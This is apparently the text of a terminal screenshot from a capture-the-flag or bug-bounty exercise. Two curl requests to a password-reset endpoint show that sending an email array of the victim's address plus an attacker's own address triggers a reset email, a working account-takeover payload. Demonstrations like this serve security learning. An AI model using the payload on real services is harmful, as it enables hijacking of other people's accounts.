 (samarth )-[~]
$ curl -X POST https://forgot-h1-login.ctf-delivery-net.pp.ua/reset-password \
-H "Content-Type: application/json" \
-d '{"user": {"email": "victim@example.com"}}'
{
"error": "Email not found"
}
(samarth )-[~]
$ curl -X POST https://forgot-h1-login.ctf-delivery-net.pp.ua/reset-password \
-H "Content-Type: application/json" \
-d '{"user": {"email": ["ark.dev@hackerone.com", "use-your-own-email@gmail.com"]}}'
{
"success": "Password reset email has been sent"
}
annotely.com